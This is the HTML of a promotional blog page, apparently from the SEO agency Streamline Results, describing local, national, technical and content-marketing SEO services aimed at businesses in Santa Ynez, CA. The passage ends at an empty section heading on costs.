						<div class="elementor-element elementor-element-4a19c3d4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4a19c3d4" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-4edeb40 elementor-widget elementor-widget-heading" data-id="4edeb40" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Unlocking Success With Streamline Results, An SEO Company in Santa Ynez, CA</h2>				</div>
				<div class="elementor-element elementor-element-486f50e9 elementor-widget elementor-widget-text-editor" data-id="486f50e9" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									Are you struggling to make your business stand out in the increasingly competitive online world? The key to unlocking success lies in partnering with an exceptional <b>SEO company  Santa Ynez, CA</b> that can help you dominate search engine rankings and drive website traffic. In this blog post, we will explore the customized strategies and services offered by these <b>SEO experts</b>, empowering your business to rise above the competition and reach its full potential.								</div>
				<div class="elementor-element elementor-element-6b2b24e4 elementor-widget elementor-widget-heading" data-id="6b2b24e4" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Key Takeaways</h3>				</div>
				<div class="elementor-element elementor-element-4bd1b0c elementor-widget elementor-widget-text-editor" data-id="4bd1b0c" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<ul>
 	<li>Santa Ynez, CA SEO companies offer comprehensive services to help businesses increase visibility and reach potential customers.</li>
 	<li>In-house experts provide tailored solutions for local, national, and global campaigns.</li>
 	<li>Technical SEO strategies, content marketing &amp; <a href="https://streamlineresults.com/guide-to-high-pr-link-building/">link building</a> are essential components of a successful online presence.</li>
</ul>								</div>
				<div class="elementor-element elementor-element-7b231aa elementor-widget elementor-widget-heading" data-id="7b231aa" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"> Santa Ynez, CA SEO Companies: A Comprehensive Overview</h3>				</div>
				<div class="elementor-element elementor-element-4f05ded8 elementor-widget elementor-widget-image" data-id="4f05ded8" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2000" height="1333" src="https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing.jpg" class="attachment-full size-full wp-image-4856" alt="Boat Club SEO Marketing" srcset="https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing.jpg 2000w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-300x200.jpg 300w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-1024x682.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-768x512.jpg 768w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-1536x1024.jpg 1536w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-495x330.jpg 495w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-270x180.jpg 270w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				<div class="elementor-element elementor-element-70a2f9cb elementor-widget elementor-widget-text-editor" data-id="70a2f9cb" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									Santa Ynez, CA SEO companies, such as Streamline Results, possess an extensive range of expertise and offer comprehensive services that cater to businesses’ unique requirements. Some of the services they provide include:
<ul>
 	<li>Web design</li>
 	<li>Keyword research</li>
 	<li>On-page and off-page optimization</li>
 	<li>Technical SEO</li>
 	<li>Link building</li>
 	<li>Content creation</li>
</ul>
These companies provide a complete suite of solutions that have a proven track record of increasing online visibility and reaching potential customers.

A strong online presence is a key factor for any business’s success in our digitalized world. A <b> Santa Ynez, CA SEO agency,</b> also known as a  Santa Ynez, CA SEO company, can help you secure this. Through the effective use of search engine optimization, your business can climb search engine rankings, draw more traffic, and make a significant impact in the competitive online marketplace.								</div>
				<div class="elementor-element elementor-element-5eb1a935 elementor-widget elementor-widget-heading" data-id="5eb1a935" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Customized SEO Strategies for Your Business</h3>				</div>
				<div class="elementor-element elementor-element-47135bf0 elementor-widget elementor-widget-image" data-id="47135bf0" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1000" height="667" src="https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-jpg.webp" class="attachment-full size-full wp-image-7441" alt="Do PBN&#039;s Still Work for SEO Rankings in 2023" srcset="https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-jpg.webp 1000w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-300x200.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-768x512.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-495x330.webp 495w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-270x180.webp 270w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				<div class="elementor-element elementor-element-58e6686f elementor-widget elementor-widget-text-editor" data-id="58e6686f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Customized  Santa Ynez, CA SEO services are indispensable for businesses. These services are specifically designed to address their unique needs, allowing them to amplify their online presence and secure a competitive advantage in the market. The marketing agency provides a wide range of services including:</p>

<ul>
 	<li>Local and global SEO solutions</li>
 	<li>SEO <a href="https://streamlineresults.com/free-seo-audit/">audits</a></li>
 	<li>eCommerce <a href="https://streamlineresults.com/ecommerce-seo/">SEO</a> services</li>
 	<li>SEO <a href="https://streamlineresults.com/google-penalty-recovery/">penalty recovery</a></li>
 	<li>On-page and off-page SEO</li>
 	<li>Keyword research</li>
 	<li>Content creation and optimization</li>
 	<li>Competitive analysis</li>
</ul>
These cost-effective SEO solutions ensure that businesses receive the competitive edge they need to reach a wider audience and attract more qualified visitors to their website through an effective SEO strategy.								</div>
				<div class="elementor-element elementor-element-49e7cd1f elementor-widget elementor-widget-heading" data-id="49e7cd1f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Local SEO Services for  Santa Ynez, CA Businesses</h3>				</div>
				<div class="elementor-element elementor-element-33ea837a elementor-widget elementor-widget-text-editor" data-id="33ea837a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Local <a href="https://streamlineresults.com/local-seo/">SEO</a> is a strategic approach aimed at enhancing a business’s visibility in the local search results of popular search engines. It assists in augmenting a business&#8217;s online presence within a specific locale. This is essential for businesses as it helps them attract customers in their area, boosting their overall presence and sales. <b> Santa Ynez, CA SEO companies</b>, such as Streamline Results, specialize in on-page and off-page optimization, keyword research, and content creation of the highest quality, ensuring that businesses rank high in local search results.</p><p>Optimizing an online presence for local search is imperative for businesses. It requires:</p><ul><li>Managing online directories and citations</li><li>Accumulating positive customer reviews</li><li>Optimizing the website and content for local keywords</li><li>Ensuring the website is mobile-friendly</li></ul><p>Being present in local maps listings and top directories on the internet is vitally important for brick and mortar businesses, allowing them to connect with potential customers in their area and improve their online presence.</p>								</div>
				<div class="elementor-element elementor-element-49d0c5c4 elementor-widget elementor-widget-heading" data-id="49d0c5c4" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">National and Global SEO Solutions Santa Ynez, CA</h3>				</div>
				<div class="elementor-element elementor-element-362aa021 elementor-widget elementor-widget-text-editor" data-id="362aa021" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">National and global SEO solutions serve businesses aiming to broaden their reach and compete on a larger scale. National <a href="https://streamlineresults.com/national-seo/">SEO</a> concentrates on optimizing a website to rank for broad search terms across a particular country, targeting a nationwide audience, while global SEO endeavors to get a website to rank in multiple countries and target an international audience.</p><p>Strategies employed in national and global SEO encompass optimizing a website for particular geographic regions, targeting keywords pertinent to the target market, conducting market research, constructing links, and implementing hreflang tags. These solutions enable businesses to broaden their reach by targeting a broader audience, elevating brand visibility across the nation or globally, connecting with more potential customers, and generating pertinent leads in various markets.</p>								</div>
				<div class="elementor-element elementor-element-3698e87a elementor-widget elementor-widget-heading" data-id="3698e87a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">In-House SEO Experts and Specialists</h3>				</div>
				<div class="elementor-element elementor-element-44cfdc17 elementor-widget elementor-widget-image" data-id="44cfdc17" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="600" height="400" src="https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners.png" class="attachment-large size-large wp-image-8076" alt="Best Enterprise SEO Tools Winners" srcset="https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners.png 600w, https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners-300x200.png 300w, https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners-495x330.png 495w, https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners-270x180.png 270w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				<div class="elementor-element elementor-element-64eabb6 elementor-widget elementor-widget-text-editor" data-id="64eabb6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">In-house SEO experts and specialists are professionals who work within a company to develop and execute efficient SEO strategies for clients. These professionals typically possess:</p><ul><li><p>A bachelor’s degree in communications or a related field</p></li><li><p>Technical know-how</p></li><li><p>Practical experience in implementing SEO strategies</p></li><li><p>Analytical thinking skills</p></li></ul><p>It is also paramount for these professionals to continuously learn, keep abreast of the latest trends, and demonstrate adaptability and strong communication skills.</p><p>Having an internal team of SEO experts and specialists, as opposed to outsourcing, has numerous benefits, including:</p><ul><li><p>Increased control over SEO strategies</p></li><li><p>A deep understanding of the brand and culture</p></li><li><p>Streamlined decision-making processes</p></li><li><p>Improved communication within the organization</p></li><li><p>The ability to develop long-term relationships with key stakeholders</p></li></ul><p>Equipped with a clear focus on the company’s goals and objectives, these in-house professionals can help businesses achieve their desired online presence and success.</p>								</div>
				<div class="elementor-element elementor-element-3462b861 elementor-widget elementor-widget-heading" data-id="3462b861" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Technical SEO: Enhancing Website Performance</h3>				</div>
				<div class="elementor-element elementor-element-12dc27f5 elementor-widget elementor-widget-image" data-id="12dc27f5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2000" height="1500" src="https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-jpg.webp" class="attachment-full size-full wp-image-7649" alt="How To Get My Google Reviews Back" srcset="https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-jpg.webp 2000w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-300x225.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-1024x768.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-768x576.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-1536x1152.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-440x330.webp 440w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-240x180.webp 240w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				<div class="elementor-element elementor-element-521250d6 elementor-widget elementor-widget-text-editor" data-id="521250d6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Technical SEO involves optimizing a website’s backend to facilitate search engine crawling and comprehension while providing an optimal user experience. It is a vital component of a <b>comprehensive SEO strategy</b>, along with on-page and off-page SEO. Some key components of technical SEO include:</p><ul><li><p>Using HTTPS protocols to secure websites</p></li><li><p>Optimizing website speed and performance</p></li><li><p>Implementing structured data markup</p></li><li><p>Ensuring proper indexing and crawling of web pages</p></li><li><p>Fixing broken links and resolving duplicate content issues</p></li></ul><p>By focusing on these technical aspects, you can improve your website’s visibility and rankings in search engine results pages.</p><p>Enhancing site speed is another key component of technical SEO. To achieve this, SEO professionals recommend:</p><ul><li><p>Enabling compression</p></li><li><p>Minifying CSS, JavaScript, and HTML</p></li><li><p>Reducing redirects</p></li><li><p>Removing render-blocking JavaScript</p></li><li><p>Leveraging browser caching</p></li><li><p>Optimizing images</p></li><li><p>Utilizing a clean and simple website structure</p></li></ul><p>By enhancing site speed and security, businesses can provide a seamless experience for users, resulting in improved search engine rankings and increased organic traffic.</p>								</div>
				<div class="elementor-element elementor-element-26130f1a elementor-widget elementor-widget-heading" data-id="26130f1a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Boosting Organic Traffic through Content Marketing and Link Building Santa Ynez, CA</h3>				</div>
				<div class="elementor-element elementor-element-7850125 elementor-widget elementor-widget-image" data-id="7850125" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="788" src="https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-scaled.webp" class="attachment-full size-full wp-image-7545" alt="Content Marketing for Pool Service Company" srcset="https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-scaled.webp 2560w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-300x92.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-1024x315.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-768x236.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-1536x473.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-2048x631.webp 2048w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-570x176.webp 570w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-270x83.webp 270w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-5993b43a elementor-widget elementor-widget-text-editor" data-id="5993b43a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Content marketing and link building strategies aim to boost organic traffic and improve search engine rankings. By executing effective off-page SEO tactics, businesses can achieve higher rankings, more website traffic, and enhanced brand visibility, making it an essential part of a comprehensive SEO strategy.</p>
To increase organic traffic in  Santa Ynez, CA, the following content marketing strategies can be implemented:
<ul>
 	<li>Quality content creation</li>
 	<li>On-page SEO optimization</li>
 	<li>Customer persona development</li>
 	<li>Content adaptation</li>
 	<li>A/B testing</li>
 	<li>Content calendar</li>
</ul>
These strategies can help drive more traffic to your website and improve your overall content marketing efforts.

Link building strategies, on the other hand, focus on acquiring high-quality inbound links that indicate to search engines that a webpage is a reliable source, thus boosting the webpage’s authority and visibility in search results.								</div>
				<div class="elementor-element elementor-element-a27edd elementor-widget elementor-widget-heading" data-id="a27edd" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Digital Marketing Services: Beyond SEO</h3>				</div>
				<div class="elementor-element elementor-element-42f1d80f elementor-widget elementor-widget-image" data-id="42f1d80f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1200" height="800" src="https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-jpg.webp" class="attachment-full size-full wp-image-7488" alt="SEO Company Thousand Oaks" srcset="https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-jpg.webp 1200w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-300x200.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-1024x683.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-768x512.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-495x330.webp 495w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-270x180.webp 270w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				<div class="elementor-element elementor-element-2881af elementor-widget elementor-widget-text-editor" data-id="2881af" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">In addition to SEO, <b> Santa Ynez, CA SEO companies</b> provide a range of digital marketing services, including PPC (pay-per-click) advertising, social media marketing, content marketing, web design and development, local search marketing, and online reputation management. Some companies may also offer email marketing, video marketing, and conversion rate optimization.</p><p>These services work together to create an all-encompassing digital marketing strategy for businesses, helping them achieve a robust online presence and reach their target audience effectively.</p>								</div>
				<div class="elementor-element elementor-element-47bcf33d elementor-widget elementor-widget-heading" data-id="47bcf33d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">The Importance of Online Reputation Management</h3>				</div>
				<div class="elementor-element elementor-element-7c915bce elementor-widget elementor-widget-image" data-id="7c915bce" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="853" src="https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-scaled.webp" class="attachment-full size-full wp-image-7544" alt="Reputation Management for Pool Service Company" srcset="https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-scaled.webp 2560w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-300x100.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-1024x341.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-768x256.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-1536x512.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-2048x683.webp 2048w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-570x190.webp 570w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-270x90.webp 270w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-55640149 elementor-widget elementor-widget-text-editor" data-id="55640149" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Online reputation management in SEO involves monitoring, addressing, and enhancing a brand or business&#8217;s online visibility on search engine results pages (SERPs) and online media platforms. This includes strategies such as search engine optimization (SEO), content marketing, social media management, and addressing negative feedback or reviews. The purpose of online reputation management is to increase the brand&#8217;s reputation, establish trust with customers, and maintain a positive online presence.</p><p>Implementing effective off-page <a href="https://streamlineresults.com/how-to-get-new-seo-leads-without-spending-a-ton-of-time-or-resources/">SEO tactics can lead</a> to higher rankings, increased website traffic, and greater brand visibility, making it an essential component of a comprehensive SEO strategy. Businesses can benefit from online reputation management as it helps create a brand identity, increase visibility, foster trust and credibility, augment sales, and provide valuable business insights. It also enables businesses to assess customer feedback, which is essential for product enhancement and customer satisfaction.</p>								</div>
				<div class="elementor-element elementor-element-5bd80572 elementor-widget elementor-widget-heading" data-id="5bd80572" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Keeping Up with the Latest Trends in SEO</h3>				</div>
				<div class="elementor-element elementor-element-6b56e795 elementor-widget elementor-widget-image" data-id="6b56e795" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1707" src="https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-scaled.webp" class="attachment-full size-full wp-image-7543" alt="Strong Online Presence for Pool Service Companies" srcset="https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-scaled.webp 2560w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-300x200.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-1024x683.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-768x512.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-1536x1024.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-2048x1365.webp 2048w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-495x330.webp 495w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-270x180.webp 270w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-332d85c3 elementor-widget elementor-widget-text-editor" data-id="332d85c3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Keeping up-to-date with the latest SEO trends is vital for businesses to ensure their websites stay competitive and current. Some of the most recent developments in SEO for 2022 include:</p><ul><li><p>Core Web Vitals optimization</p></li><li><p>‘People Also Ask’ feature</p></li><li><p>EAT (Expertise, Authoritativeness, Trustworthiness)</p></li><li><p>High-quality backlinks</p></li><li><p>Video content</p></li></ul><p>Voice search and artificial intelligence are also revolutionizing the SEO landscape. As users tend to use more conversational language when speaking, utilizing natural language is becoming increasingly important for voice search. AI technology is advancing at a rapid pace, leading to faster growth of voice search than typed search.</p><p>Some key points to consider are:</p><ul><li><p>Utilize natural language in your content to align with how users speak during voice searches.</p></li><li><p>Stay updated with AI algorithms and optimize your content accordingly to improve search rankings.</p></li><li><p>Personalization is a key aspect of AI algorithms, so consider factors like a user’s search history, location, and behavior when optimizing your content.</p></li></ul><p>By adapting your SEO strategies to incorporate voice search and AI, you can stay ahead in the ever-evolving digital landscape.</p><p>By keeping up with these trends, businesses can continue to improve their SEO performance and maintain a strong online presence.</p>								</div>
				<div class="elementor-element elementor-element-5c24f276 elementor-widget elementor-widget-heading" data-id="5c24f276" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Comparing SEO Costs and Benefits</h3>				</div>
				<div class="elementor-element elementor-element-61204c81 elementor-widget elementor-widget-text-editor" data-id="61204c81" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
